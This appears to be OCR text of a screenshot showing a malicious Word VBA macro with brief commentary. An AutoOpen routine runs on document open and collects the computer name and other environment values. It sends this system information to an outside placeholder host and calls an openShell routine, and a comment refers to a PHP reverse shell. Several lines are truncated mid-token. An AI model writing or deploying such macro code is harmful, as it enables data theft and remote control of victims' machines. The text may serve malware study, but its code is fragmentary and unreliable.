
Attribute VB_Name = "NewMacros"

Sub AutoOpen()

  'php rev shell and others...

  Document_Open2

Let's start with some data sent back
to the attacker:
Private Sub Document_Open2()

On Error Resume Next

  uID = Environ("COMPUTERNAME") & "B3" & Envi
  SavePath = Environ("TEMP") & "\tempB2" & In
  CanSend = 0

  sendSystemInfo "http://www.xxxxxxxx.com/sp/
  openShell

End Sub